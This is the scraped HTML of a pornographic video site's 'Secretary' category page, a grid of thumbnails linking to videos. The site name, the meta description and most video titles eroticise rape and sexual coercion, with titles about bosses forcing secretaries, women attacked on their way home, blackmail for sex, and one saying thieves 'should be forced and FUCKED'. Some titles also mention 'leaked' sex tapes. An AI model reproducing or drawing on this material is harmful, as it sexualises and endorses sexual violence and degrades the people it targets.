

--- FILE ---
content_type: text/html
request_url: https://forcedsexvideo.net/en/category/122683474/Secretary/popular/1/
body_size: 15229
content:
 
<!DOCTYPE html>

<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Forced Sex Video - Secretary Free Porn Videos #1 - office, boss - 154</title>
        <meta name="description" content="Secretary - 154 - Rough Porn Scenes, Laws Against Rape, Girl Rapeing Girl, Men Raped By Women Video" />
        <link rel="alternate" hreflang="ar" href="/ar/category/122683474/Secretary/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/122683474/Secretary/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/122683474/Secretary/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/122683474/Secretary/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/122683474/Secretary/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/122683474/Secretary/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/122683474/Secretary/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/122683474/Secretary/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/122683474/Secretary/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/122683474/Secretary/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/122683474/Secretary/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/122683474/Secretary/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/122683474/Secretary/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/122683474/Secretary/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/122683474/Secretary/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/122683474/Secretary/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/122683474/Secretary/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/122683474/Secretary/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/122683474/Secretary/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/122683474/Secretary/popular/1/" />
 
        <link rel="canonical" href="https://forcedsexvideo.net/en/category/122683474/Secretary/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=122683474;</script>
<script src="/js/z6ZntBqeDBHlZ4nyFlJVUL.js" type="text/javascript"></script> 
        
        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Forced <i class="la la-play"></i> <span>Sex Video</span>
                </a>
                
                <span class="search-button"><i class="la la-search"></i><i class="la la-times"></i></span>
                
                
                <div class="head-menu">
                    <div class="swiper">
                        <ul class="swiper-wrapper">
                            <li class="swiper-slide"><a class="home active" href="/"><i class="la la-home"></i></a></li>
                            <li class="swiper-slide"><a href="https://livesexhookers.com/">LiveSexHookers.com</a></li>
                            <li class="swiper-slide"><a href="https://pornsites.love/">Porn Sites</a></li>
                        </ul>
                        <div class="swiper-button-next"><i class="la la-angle-right"></i></div>
                        <div class="swiper-button-prev"><i class="la la-angle-left"></i></div>
                    </div>
                </div>
                
                
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
    
        <div class="main-container">
            
            
                
            <h1>Secretary @ Forced Sex Video</h1>
            
                
            <div class="filters">
                <a href="/en/category/122683474/Secretary/popular/1/" target="_self">Most Viewed</a>
                <a href="/en/category/122683474/Secretary/latest/1/" target="_self">Last Added</a>
            </div>
            
            

            <div class="thumbs-container">
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637590337305/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed103fd15719" src="/thumbs/305/3824942637590337305_0.jpg" alt="forced in office" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 19:33</span>
                            </div>
                            <p>forced in office</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 12429</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640183280726/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10da5e8456" src="/thumbs/726/3824942640183280726_0.jpg" alt="Pkf Bad For Business" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 20:09</span>
                            </div>
                            <p>Pkf Bad For Business</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 17328</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734848303612/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e32701fc" src="/thumbs/612/2705852734848303612_0.jpg" alt="XXXJoX Lana Cox Secretary Forced By Boss" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 22:51</span>
                            </div>
                            <p>XXXJoX Lana Cox Secretary Forced By Boss</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 4847</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2619541590361878461/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="245a7b328fe1afbd" src="/thumbs/461/2619541590361878461_0.jpg" alt="TROPHY WIFE REMY LACROIX ANALLY PUNISHED IN FRONT OF HER HUSBAND'S SECRETARY - Featuring: Remy Lacroix / Steven St. Croix" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 21:47</span>
                            </div>
                            <p>TROPHY WIFE REMY LACROIX ANALLY PUNISHED IN FRONT OF HER HUSBAND'S SECRETARY - Featuring: Remy Lacroix / Steven St. Croix</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 4630</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734155354875/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9b9d972fb" src="/thumbs/875/2705852734155354875_0.jpg" alt="Russian on the table" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 19:30</span>
                            </div>
                            <p>Russian on the table</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 4280</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/998076094680836355/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="dd9e0eb8a42a903" src="/thumbs/355/998076094680836355_0.jpg" alt="Secretary takes it in the ass before going home" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 15:44</span>
                            </div>
                            <p>Secretary takes it in the ass before going home</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 799</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639352143052/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10a8d45ccc" src="/thumbs/52/3824942639352143052_0.jpg" alt="I upset a cunt at the office I break her cunt in her and curu and a brutal blowjob I give watch the whole video and say if you like" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 19:33</span>
                            </div>
                            <p>I upset a cunt at the office I break her cunt in her and curu and a brutal blowjob I give watch the whole video and say if you like</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 8040</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638723032867/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed108354e723" src="/thumbs/867/3824942638723032867_0.jpg" alt="Cute brunette girl gets forced to strip" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:13</span>
                            </div>
                            <p>Cute brunette girl gets forced to strip</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1306</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639866268113/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c77949d1" src="/thumbs/113/3824942639866268113_0.jpg" alt="Pkf Foot Fucking a Vegetable Ashlyn Molloy" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 15:44</span>
                            </div>
                            <p>Pkf Foot Fucking a Vegetable Ashlyn Molloy</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 15430</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15221650740183220498/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d33e2ab34faec112" src="/thumbs/498/15221650740183220498_0.jpg" alt="Cadence Lux in Forced sex in office" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:43</span>
                            </div>
                            <p>Cadence Lux in Forced sex in office</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 10257</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6437648646669455634/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="59571f560581d112" src="/thumbs/634/6437648646669455634_0.jpg" alt="Big Booty Secretary Fucked In the Ass By Angry Boss" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:01</span>
                            </div>
                            <p>Big Booty Secretary Fucked In the Ass By Angry Boss</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 9471</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852735287150426/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9fd4f475a" src="/thumbs/426/2705852735287150426_0.jpg" alt="The Boss Katie Morgan" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 18:11</span>
                            </div>
                            <p>The Boss Katie Morgan</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2919</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638998569573/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1093c14265" src="/thumbs/573/3824942638998569573_0.jpg" alt="Office girl gets attacked after coming from work" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:59</span>
                            </div>
                            <p>Office girl gets attacked after coming from work</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 7909</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639015631721/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1094c59b69" src="/thumbs/721/3824942639015631721_0.jpg" alt="Young naughty secretary seduces her boss!" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 24:52</span>
                            </div>
                            <p>Young naughty secretary seduces her boss!</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 968</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482546096975188/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2515e67ad54" src="/thumbs/188/1426482546096975188_0.jpg" alt="Brutal secretary Car problems in the middle of nowhere in Florida with a" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>Brutal secretary Car problems in the middle of nowhere in Florida with a</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2055</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852735196658184/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9f7ea7a08" src="/thumbs/184/2705852735196658184_0.jpg" alt="Slim Babe Fucked on table" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 19:30</span>
                            </div>
                            <p>Slim Babe Fucked on table</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1777</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958835910671184/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e777f7b50" src="/thumbs/184/13554958835910671184_0.jpg" alt="Night of Rough Fucking of an Officer and Williams" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>Night of Rough Fucking of an Officer and Williams</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 3311</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639568005680/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b5b22a30" src="/thumbs/680/3824942639568005680_0.jpg" alt="Submissive secretary begs boss for spanking and fucking" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:27</span>
                            </div>
                            <p>Submissive secretary begs boss for spanking and fucking</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 5189</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17364782948991745002/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f0fc1a16ec69bbea" src="/thumbs/2/17364782948991745002_0.jpg" alt="Boss Blackmails Virgin Author For Sex To Publish Her Book" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:37</span>
                            </div>
                            <p>Boss Blackmails Virgin Author For Sex To Publish Her Book</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1046</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637180988408/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10276b2bf8" src="/thumbs/408/3824942637180988408_0.jpg" alt="Time Stop Forced in office, FULL V&Iacute;DEO: https://bit.ly/39e3Kqh" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 15:40</span>
                            </div>
                            <p>Time Stop Forced in office, FULL V&Iacute;DEO: https://bit.ly/39e3Kqh</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 15313</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482546593848074/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2517c055b0a" src="/thumbs/74/1426482546593848074_0.jpg" alt="Secretary affair" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 17:42</span>
                            </div>
                            <p>Secretary affair</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 5052</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482545949048321/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25155967e01" src="/thumbs/321/1426482545949048321_0.jpg" alt="Hinagiku Tsubasa Caught Shoplifting Taken To the Office And Punished Fucked" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:12</span>
                            </div>
                            <p>Hinagiku Tsubasa Caught Shoplifting Taken To the Office And Punished Fucked</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 22171</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637545549135/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed103d25ed4f" src="/thumbs/135/3824942637545549135_0.jpg" alt="Beautiful TV Presenter forcefully fucked in office very hot --24livecam.net" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 13:36</span>
                            </div>
                            <p>Beautiful TV Presenter forcefully fucked in office very hot --24livecam.net</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 13834</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636812792349/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101178f21d" src="/thumbs/349/3824942636812792349_0.jpg" alt="Three guys forcingretary" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:26</span>
                            </div>
                            <p>Three guys forcingretary</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1656</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8100075457983471552/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="70693fb686f6dfc0" src="/thumbs/552/8100075457983471552_0.jpg" alt="b. ass fuck for busty secretary - Her boss DESTROYS her asshole! - Melina May" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:16</span>
                            </div>
                            <p>b. ass fuck for busty secretary - Her boss DESTROYS her asshole! - Melina May</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2574</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732918158561/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9701b54e1" src="/thumbs/561/2705852732918158561_0.jpg" alt="MonicaMilf knuller til trygd - Norsk Porno Parodi" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 13:10</span>
                            </div>
                            <p>MonicaMilf knuller til trygd - Norsk Porno Parodi</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1848</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639705010714/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10bddcb21a" src="/thumbs/714/3824942639705010714_0.jpg" alt="Forced Blowjob 2 - Brunette Secretary" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:49</span>
                            </div>
                            <p>Forced Blowjob 2 - Brunette Secretary</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 4257</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639139700593/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed109c2abf71" src="/thumbs/593/3824942639139700593_0.jpg" alt="TROPHY WIFE REMY LACROIX ANALLY PUNISHED IN FRONT OF HER HUSBAND&#039;S SECRETARY - Featuring: Remy Lacroix / Steven St. Croix" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 21:47</span>
                            </div>
                            <p>TROPHY WIFE REMY LACROIX ANALLY PUNISHED IN FRONT OF HER HUSBAND&#039;S SECRETARY - Featuring: Remy Lacroix / Steven St. Croix</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2965</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731785130676/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb92c92b2b4" src="/thumbs/676/2705852731785130676_0.jpg" alt="ENF embarrassed forced to strip naked in front of boss" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:33</span>
                            </div>
                            <p>ENF embarrassed forced to strip naked in front of boss</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 3320</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637715865171/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10474cbe53" src="/thumbs/171/3824942637715865171_0.jpg" alt="Sasha Grey Office Fuck" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 16:50</span>
                            </div>
                            <p>Sasha Grey Office Fuck</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 3547</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482545205805808/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251294982f0" src="/thumbs/808/1426482545205805808_0.jpg" alt="Dude bangs gf and her boss in bondage" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:06</span>
                            </div>
                            <p>Dude bangs gf and her boss in bondage</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 6057</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9838306245424132592/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8888af67960331f0" src="/thumbs/592/9838306245424132592_0.jpg" alt="French Office Party Turns very quickly into Rough Anal" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 14:00</span>
                            </div>
                            <p>French Office Party Turns very quickly into Rough Anal</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 3368</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640125489438/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d6ecb11e" src="/thumbs/438/3824942640125489438_0.jpg" alt="Japanese Secretary Used Cen, Free Asian Porn: xHamster pain - abuserporn.com" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:54</span>
                            </div>
                            <p>Japanese Secretary Used Cen, Free Asian Porn: xHamster pain - abuserporn.com</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 349</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638562976374/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1079caa276" src="/thumbs/374/3824942638562976374_0.jpg" alt="Boss is a MONSTER- PURE TABOO" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:33</span>
                            </div>
                            <p>Boss is a MONSTER- PURE TABOO</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 5400</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637283683345/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102d8a2c11" src="/thumbs/345/3824942637283683345_0.jpg" alt="When You Hate Your Boss &amp; Were Gonna Quit Anyway" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:12</span>
                            </div>
                            <p>When You Hate Your Boss &amp; Were Gonna Quit Anyway</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1825</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732352120130/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb94e5e4542" src="/thumbs/130/2705852732352120130_0.jpg" alt="ENF girl forced to strip naked for inappropriate clothing" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 14:26</span>
                            </div>
                            <p>ENF girl forced to strip naked for inappropriate clothing</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1182</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482547392104952/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251ab99c9f8" src="/thumbs/952/1426482547392104952_0.jpg" alt="Thieves Sienna and Peyton forced to please cock" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:25</span>
                            </div>
                            <p>Thieves Sienna and Peyton forced to please cock</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 3534</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731940975864/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb935dcb4f8" src="/thumbs/864/2705852731940975864_0.jpg" alt="First time anal sex with a coworker" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:48</span>
                            </div>
                            <p>First time anal sex with a coworker</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1591</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958836885646673/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33eb19c6d51" src="/thumbs/673/13554958836885646673_0.jpg" alt="Screaming Thru Pain and Delight of Rough Fucking" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:01</span>
                            </div>
                            <p>Screaming Thru Pain and Delight of Rough Fucking</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 3074</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638742511394/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10847e1f22" src="/thumbs/394/3824942638742511394_0.jpg" alt="Stealing sluts should be forced and FUCKED" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:14</span>
                            </div>
                            <p>Stealing sluts should be forced and FUCKED</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 446</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17190513702986398693/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ee90f92234fd3be5" src="/thumbs/693/17190513702986398693_0.jpg" alt="Young Indian maid in red saree a., m., t., punished and to fuck boss dirty hindi audio desi chudai NRI leaked scandal bollywood sextape POV Indian" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 14:52</span>
                            </div>
                            <p>Young Indian maid in red saree a., m., t., punished and to fuck boss dirty hindi audio desi chudai NRI leaked scandal bollywood sextape POV Indian</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 1909</li>
                        </ul>
